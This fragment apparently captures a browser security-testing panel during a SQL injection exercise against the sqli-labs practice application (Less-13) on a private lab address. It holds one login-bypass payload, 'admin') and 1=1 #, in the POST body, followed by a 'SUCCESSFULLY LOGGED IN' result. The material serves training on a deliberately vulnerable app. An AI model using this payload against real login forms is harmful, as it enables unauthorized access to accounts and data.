 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-13/
GET/POST
HEADER
post body:
uname=admin') and 1=1 #&passwd=
POST
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN